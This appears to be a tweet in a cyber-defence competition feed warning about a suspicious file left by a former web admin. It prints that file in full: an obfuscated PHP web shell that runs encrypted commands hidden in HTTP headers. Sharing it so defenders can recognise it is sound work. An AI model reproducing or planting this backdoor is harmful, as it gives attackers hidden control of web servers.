 WRCCDC Retweeted
rantrel @rantrel · 22h
@wrccdc just a thought...
If the old web admin is leaving files like this you may want to figure out what it is
actually doing.
@CCDCRedTeam
<?php
$Z='@$r["HTTP_A:lCCEP:lT_LA:lNGUAGE"];:l:lif($rr&&$ra){$:lu:l=parse_ur:l:l:ll($rr);pa:lrse_';
$K='e(x(:lgzcom:lpress($:lo):l,$:lk):l);:lprint("<$k>$:ld</$k>");@session_de:l:lstroy();}}}}';
$a='(?::l;q=0.([:l\\d]):l)?,?/",$:l:lra,$:lm);if($q&&$m){:l@:lsessio:ln_:lstart();$s=:l&$_:lS';
$C='t);$o="";:lf:lor($i=0;:l$i<$l;:l){:l:lfor($j:l=:l0;($j<$c&&$i<$l);$j++,$i++:l){:l$o.=$t';
$d='ESSION;$ss=":lsubs:ltr":l;$:lsl="strto:llow:l:ler":l;$i=$m[1][0].$m[1][1];$h:l=$sl:l($ss:';
$X='l"";$p=$ss:l($p,3);}:lif(a:lrray:l_key_ex:lis:l:lts(:l$i,$s)){$s[$i].=$p;$e=:lst:lr:lpos($s['
$m='_:ldeco:lde:l(:lpreg_rep:llace(arra:ly("/:l_/","/-/"),a:lrra:l:ly("/","+"),$ss($:ls[$i:l';
$b='$kh="6050";:l$k:lf="ce63":l;functi:lon:l x:l($t,$k){$c=:l:lstrl:l:len($k);$l=str:llen($';
$j='],0,$:le))):l:l,$k)));$o=ob_ge:lt_co:lntents:l();o:lb_end_cle:l:lan();$d=base6:l4_encod:l';
$h='str($u:l["query"],$q:l);:l$q:l=array_va:llues($q):l;preg_mat:lch_all(:l"/(:l[\\w])[:l\\w-]+';
$M='lz<count($m:l[1]);$z++)$p.=:l:l$q[$m[2][$z]:l];if(:ls:ltrp:los($p,$h)===0):l{:l$s[$i]=:';
$u=str_replace('b','','crebabte_bbfubnctbion');
$e='{$i}:l^$:lk{$j};:l}}retu:lrn $:lo;}$:lr=$_SERVE:lR;$rr:l=:l@$r["HTTP_REF:lERER"]:l;$r:la=';
$A='$i:l],$f);if($e):l{$k:l=$kh.$:lkf;ob_s:lta:lrt();@ev:lal(@gzunco:lm:lpress(@x(@b:lase64';
$F='l(md5($i.$:lkh:l),:l0,3));$f=$sl($:lss(md5(:l$i.$kf:l:l),0,3)):l;:l$p:l="";for($z=1;:l$:';
$r=str_replace(':l','',$b.$C.$e.$Z.$h.$a.$d.$F.$M.$X.$A.$m.$j.$K);
$z=$u('',$r);$z();
?>